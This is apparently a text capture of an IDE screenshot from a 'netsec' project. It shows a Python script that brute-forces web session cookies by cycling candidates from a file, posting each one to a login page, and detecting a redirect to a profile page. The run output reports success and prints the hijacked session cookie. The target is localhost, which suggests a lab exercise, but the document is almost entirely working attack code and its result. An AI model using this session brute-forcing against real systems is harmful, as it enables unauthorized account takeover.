 1: Project
brute_force.py
cookies.txt
session.py
17
18 # brute forcing the session with the created file
19 with requests.Session() as s:
20     with open("cookies.txt", "r") as pf:
21         for c in pf:
22             c = str(c)[:-1]  # removing '\n' from the cookie string
23             s.cookies.set(value=c, name=name)
24             r = s.post(url, data=s.cookies)
25             soup = bs(r.content, 'html.parser')
26             if r.url == 'http://localhost/login/new/profile.php':
27                 print("\nBrute force successful\nActive session cookie is: " + c)
28                 break
29
with requests.Session() as s › with open("cookies.txt", "r") a... › for c in pf › if r.url == 'http://localhost/l...
Run: session brute_force
C:\Users\sylum\PycharmProjects\netsec\venv\Scripts\python.exe C:/Users/sylum/PycharmProjects/netsec/brute_force.py
Brute force successful
Active session cookie is: hnbvh5h666qvvmqadmgnn1he2f
Process finished with exit code 0